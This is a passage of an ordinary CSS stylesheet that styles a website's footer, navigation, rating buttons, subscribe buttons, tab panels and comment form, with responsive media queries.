	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 45px 40px 35px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .colums {
		padding: 45px 15px 35px 15px;
	}
}

@media (max-width: 640px) {
	.footer-holder .colums {
		padding: 35px 25px 50px;
	}
}

.footer-holder .logo-footer {
	display: inline-block;
	line-height: 0;
}

@media (max-width: 900px) {
	.footer-holder .logo-footer {
		display: none;
	}
}

.footer-holder .logo-footer img {
	max-width: 220px;
	width: 100%;
}

@media (max-width: 992px) {
	.footer-holder .logo-footer img {
		max-width: 180px;
	}
}

.footer-holder .footer-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: calc(100% - 320px);
	width: 100%;
	position: relative;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 250px);
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 200px);
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav {
		max-width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.footer-holder .footer-nav .column {
	min-width: 230px;
	padding: 0 120px 0 0;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav .column {
		min-width: auto;
		padding: 0 50px 0 0;
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav .column {
		padding: 0 25px 0 0;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav .column {
		padding: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .column {
		width: 66.66%;
		padding: 0 0 30px;
	}

	.footer-holder .footer-nav .column:nth-child(2) {
		width: 33.33%;
	}
}

.footer-holder .footer-nav .column:nth-child(3) {
	padding: 0;
}

.footer-holder .footer-nav .title-column {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0 0 35px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .title-column {
		font-size: 14px;
		line-height: 16px;
		padding: 0 0 13px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .title-column {
		font-size: 12px;
		line-height: 14px;
	}
}

.footer-holder .footer-nav .item {
	padding: 0 0 12px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .item {
		padding: 0 0 10px;
	}
}

.footer-holder .footer-nav .item:last-child {
	padding: 0;
}

.footer-holder .footer-nav .link {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .link {
		font-size: 14px;
		line-height: 16px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media (min-width: 1024px) {
	.footer-holder .footer-nav .link:hover {
		color: #161414;
	}
}

.footer-holder .right-column {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 900px) {
	.footer-holder .right-column {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.footer-holder .right-column .language-holder {
	display: inline-block;
}

.footer-holder .right-column .icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 30px 0 0;
}

@media (max-width: 900px) {
	.footer-holder .right-column .icon {
		padding: 0 20px 0 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 0 20px;
	}
}

.footer-holder .right-column .icon .item {
	margin: 0 15px 0 0;
	font-size: 15px;
	color: #787878;
	width: 31px;
	text-align: center;
	border: 1px solid #787878;
	padding: 7px 0;
	border-radius: 50%;
	display: inline-block;
	line-height: 0;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon .item {
		margin: 0 0 10px 0;
	}
}

.footer-holder .right-column .icon .item:last-child {
	margin: 0;
}

@media (min-width: 1024px) {
	.footer-holder .right-column .icon .item:hover {
		color: #ff007e;
		border-color: #ff007e;
	}
}

.footer-holder .language-holder .drop {
	top: auto;
	bottom: 100%;
	padding: 0 0 5px;
	-webkit-transform: translate3d(0, -50px, 0);
	transform: translate3d(0, -50px, 0);
}

@media (min-width: 1024px) {
	.footer-holder .language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.footer-holder .language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.footer-holder .footer-text {
	width: 100%;
	background-color: #adadad;
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 40px 9px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .footer-text {
		padding: 9px 15px;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-text {
		text-align: center;
		font-size: 12px;
		line-height: 14px;
		padding: 11px;
	}
}

.scrollup {
	position: fixed;
	bottom: 50px;
	right: 10px;
	display: none;
	background: #ff007e;
	border-radius: 50%;
	width: 46px;
	line-height: 0;
	text-align: center;
	padding: 12px 0;
	color: #fff;
	border: 1px solid #ff007e;
	-webkit-transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s, -webkit-box-shadow .3s;
}

@media screen and (min-width: 1024px) {
	.scrollup:hover {
		color: #ff007e;
		background: #fafafa;
	}
}

.scrollup i {
	font-size: 18px;
	margin: 0 0 2px;
	display: inline-block;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.ftscroller_scrollbar {
	height: 3px !important;
}

.ftscroller_scrollbar .ftscroller_scrollbarinner {
	border-radius: 2px !important;
	background-color: #d8d8d8 !important;
}


.scrollable {
	white-space: nowrap;
	width: 100%;
	height: auto;
	position: relative;
}

.scrollable::after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -15px;
	display: inline-block;
	content: '';
	width: 55px;
	height: 100%;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#eaeaea));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #eaeaea 100%);
}

.scrollable.sort-holder::after {
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#fafafa));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #fafafa 100%);
}

.scrollable::before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: -15px;
	display: inline-block;
	content: '';
	width: 15px;
	height: 100%;
	background: #fafafa;
}

.scrollable.sort-holder .ftscroller_scrollbarx {
	bottom: -1px !important;
	left: 0 !important;
}

.scrollable .sectionwrapper {
	width: 100%;
	display: table;
}

.scrollable .sectionwrapper .sort {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.scrollable .sectionwrapper .item {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.mobile-block {
	display: none;
}

@media (max-width: 900px) {
	.mobile-block {
		display: block;
	}

	.mobile-block .pagination-holder {
		padding: 30px 0 0;
	}
}

.content-box {
	position: relative;
}

.content-box .title {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 35px;
}

@media (max-width: 640px) {
	.content-box .headline {
		padding: 0;
	}
}

.content-box .labe-offer {
	color: #ff007e;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.content-box a.labe-offer:hover {
	color: #feb1e4;
}

@media (max-width: 900px) {
	.content-box .labe-offer {
		display: none;
	}
}

.content-box .labe-offer.back,
.content-box .labe-offer.back a {
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: normal;
	transition: color .3s;
}

.content-box .labe-offer.back a:hover {
	color: #ff007e;
}

.content-box .comments-btn {
	position: absolute;
	bottom: 15px;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.content-box .comments-btn {
		display: none;
	}
}

.content-box .comments-btn .btn {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	border-radius: 22px;
	background-color: #c0c0c0;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 6px 15px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.content-box .comments-btn .btn.hidden {
	display: none;
}

.content-box .comments-btn .btn i {
	font-size: 18px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (min-width: 1024px) {
	.content-box .comments-btn .btn:hover {
		background: #ff007e;
	}
}

.block-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
}

@media (max-width: 767px) {
	.block-content {
		width: calc(100% + 30px);
		position: relative;
		left: -15px;
	}
}

.block-content .table {
	min-width: 320px;
	width: 320px;
	padding: 20px 20px 0 0;
}

@media screen and (max-width: 992px) {
	.block-content .table {
		display: none;
	}
}

.block-content .table .spot-holder {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 0;
}

.block-content .table .spot-holder .spot {
	line-height: 0;
	padding: 0 0 10px;
}

.block-content .table .spot-holder .spot:last-of-type {
	padding: 0;
}

.player-holder {
	line-height: 0;
}

.player-holder img {
	width: 100%;
}

.content-holder {
	padding: 20px 20px 0;
	width: 100%;
}

@media (max-width: 767px) {
	.content-holder {
		padding: 0;
	}
}

@media (min-width: 1200px) {
	.content-holder.album-holder {
		padding: 20px 50px 0 20px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	/* .content-holder.album-holder .main-info {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	} */

	.content-holder.album-holder .info-buttons {
		display: none;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 15px 0;
		margin: 0 15px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item {
		display: none;
		width: auto;
		padding: 0 0 0 15px;
	}
}

.content-holder.album-holder .buttons-info .item:first-child {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	padding: 0;
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:first-child {
		display: block;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:nth-child(3) {
		display: block;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.content-holder.album-holder .buttons-info .item:nth-child(4) {
		display: block;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.content-holder.album-holder .buttons-info .item .text {
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-size: 10px;
		line-height: 12px;
	}

	.content-holder.album-holder .buttons-info .item .text i {
		margin: 0 5px 0 0;
		padding: 0;
		font-size: 13px;
	}

	.content-holder.album-holder .buttons-info .item .text i.icon-eye {
		font-size: 7px;
	}
}

.info-buttons {
	padding: 17px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.info-buttons.new{
	padding: 17px 0;
}

@media screen and (max-width: 1350px) {
	.info-buttons {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 767px) {
	.info-buttons {
		padding: 0;
	}
}

.info-buttons .left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 767px) {
	.info-buttons .left {
		min-width: 324px;
	}
}

@media (max-width: 767px) {
	.info-buttons .left {
		width: 100%;
	}
}

.info-buttons .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	padding: 12px 0;
	margin: 0 0 0 15px;
}

@media screen and (max-width: 1350px) {
	.info-buttons .right {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
	.info-buttons .right {
		padding: 0;
	}
}

.rating-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 767px) {
	.rating-container {
		width: 100%;
	}
}

.rating-container .btn {
	display: inline-block;
	line-height: 0;
	font-size: 24px;
	color: #ffffff;
	background-color: #ff007e;
	background-color: #e8e8e8;
	color: #9b9b9b;
	padding: 18px 17px;
	cursor: pointer;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.rating-container .btn:hover {
		color: #ffffff;
		background-color: #ff007e;
	}
}

@media (max-width: 767px) {
	.rating-container .btn {
		font-size: 19px;
		color: #fff;
		background-color: #ff007e;
	}
}

.rating-container .rate-dislike {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

@media (max-width: 767px) {
	.rating-container .rate-dislike {
		background-color: #e8e8e8;
	}
}

.rating-container .rating {
	white-space: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 21px 40px;
	background-color: rgba(229, 229, 229, 0.37);
}

@media screen and (max-width: 1400px) {
	.rating-container .rating {
		padding: 21px;
	}
}

@media (max-width: 767px) {
	.rating-container .rating {
		width: 100%;
		text-align: center;
		font-size: 14px;
		line-height: 13px;
	}
}

.bold {
	font-weight: 700;
}

.buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.buttons-content .item {
	padding: 0 0 0 15px;
}

@media (max-width: 767px) {
	.buttons-content .item {
		padding: 0;
	}
}

.buttons-content .item.drop-holder {
	display: inline-block;
}

.buttons-content .item:first-child {
	padding: 0;
}

.buttons-content .btn {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn {
		font-size: 19px;
		background-color: #fafafa;
		padding: 18px 17px;
	}
}

.buttons-content .btn i {
	font-size: 20px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.buttons-content .open-drop .btn i {
	color: #ff007e;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn i {
		margin: 0 0 5px 0;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn i {
		color: #9b9b9b;
		margin: 0;
	}
}

.buttons-content .btn .text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: inline-block;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn .text {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn .text {
		display: none;
	}
}

@media screen and (min-width: 1024px) {
	.buttons-content .btn:hover {
		color: #ff007e;
	}

	.buttons-content .btn:hover i {
		color: #ff007e;
	}
}

.buttons-content .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	display: none;
}

.buttons-content .drop-holder .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.buttons-content .item_drop.hidden,
.buttons-content .drop-holder .item_drop.hidden {
	display: none;
}

.buttons-content .item_drop .link_drop {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 10px 5px;
	width: auto;
}

.buttons-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 25px 20px;
	margin: 0 0 0 -20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1100px) {
	.buttons-info {
		padding: 15px 0 15px 20px;
	}
}

@media screen and (max-width: 767px) {
	.buttons-info {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 15px 15px 5px;
		margin: 0;
	}
}

.buttons-info .item {
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item {
		width: 33.33%;
		padding: 0 0 10px;
	}
}

.buttons-info .item:last-of-type {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item:last-of-type {
		padding: 0 0 10px;
	}
}

.buttons-info .text {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.buttons-info .text.btn {
	cursor: pointer;
}

.buttons-info .text.btn.active {
	color: #ff007e;
}

.buttons-info .text.btn.active i {
	color: #ff007e;
}

@media screen and (min-width: 1024px) {
	.buttons-info .text.btn:hover {
		color: #ff007e;
	}

	.buttons-info .text.btn:hover i {
		color: #ff007e;
	}
}

.buttons-info .text i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i {
		padding: 0 0 5px 0;
	}
}

.buttons-info .text i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i.icon-eye {
		padding: 5px 0 7px 0;
	}
}

.subscribe-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.subscribe-btn .btn {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .btn {
		margin: 0 10px 0 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

@media screen and (min-width: 1024px) {
	.subscribe-btn .btn:hover {
		background: #ff007e;
	}
}

.subscribe-btn .button-info {
	padding: 0 0 0 5px;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 17px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .button-info {
		display: none;
	}
}

.tabs-content {
	position: relative;
}

.tabs-content .info-block {
	display: none;
	padding: 25px 0 15px;
}

@media screen and (max-width: 1100px) {
	.tabs-content .info-block {
		padding: 15px 0;
	}
}

.tabs-content .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 15px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.tabs-content .row {
		padding: 0 15px 0;
		margin: 0 0 5px;
	}

	.tabs-content .row.download-list {
		display: none;
	}

	.tabs-content .row.hidden-link {
		padding: 0 24px 0 15px;
		max-height: 24px;
		overflow: hidden;
	}

	.tabs-content .row.hidden-link.show-link {
		max-height: 150px;
	}

	.tabs-content .row.hidden-link.show-link .more-links {
		color: #ff007e;
	}
}

.tabs-content .row:last-child {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row:last-child {
		padding: 0 15px 0;
	}
}

.tabs-content .row .more-links {
	display: none;
	position: absolute;
	top: 0;
	right: 15px;
	font-size: 14px;
	color: #000000;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .more-links {
		display: block;
	}
}

.tabs-content .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 5px 10px 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .title-row {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .link {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link::after {
	content: ',';
	color: #252525;
}

.tabs-content .row .link:last-child {
	margin: 0 0 10px;
}

.tabs-content .row .link:last-child::after {
	display: none;
}

.tabs-content .row .btn {
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 6px 10px;
	min-width: 30px;
	text-align: center;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .btn:hover {
		background: #ff007e;
		text-decoration: none;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .btn {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
		text-transform: uppercase;
		padding: 4px;
		text-align: center;
		min-width: 24px;
	}
}

.tabs-content .row .btn::after {
	display: none;
}

.tabs-content .form-holder {
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder {
		padding: 0 15px 10px;
	}

	.tabs-content .form-holder .row {
		padding: 0 0 10px;
	}
}

.tabs-content .form-holder .text {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	width: 100%;
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .text {
		font-size: 12px;
		line-height: 15px;
	}
}

.tabs-content .form-holder .input {
	border-radius: 22px;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .input {
		padding: 6px 10px;
		min-height: 30px;
	}
}

.comment-holder {
	background: #fff;
}

@media screen and (max-width: 767px) {
	.comment-holder {
		margin: 0 -15px;
		padding: 0 15px;
	}
}

.comment-holder .form-holder {
	padding: 20px;
	border-bottom: 11px solid #fafafa;
}

@media screen and (max-width: 767px) {
	.comment-holder .form-holder {
		padding: 20px 0;
	}
}

.comment-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative;
}

.comment-holder .form .rows {
	width: 100%;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows {
		padding: 0;
	}
}

.comment-holder .form .rows .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.comment-holder .form .rows .input:focus {
	border-color: #ff007e;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows .input {
		padding: 6px 80px 6px 15px;
		min-height: 30px;
	}
}

.comment-holder .form .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.comment-holder .form .btn:hover {
		background: #feb1e4;
		color: #fff;
	}
}

@media screen and (max-width: 767px) {
	.comment-holder .form .btn {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 9px;
	}
}

.comment-holder .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 24px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more {
		padding: 0 0 14px;
	}
}

.comment-holder .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.comment-holder .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.comment-holder .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn i {
		font-size: 8px;
	}
}

.comment-holder .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-holder .show-more .btn:hover i {
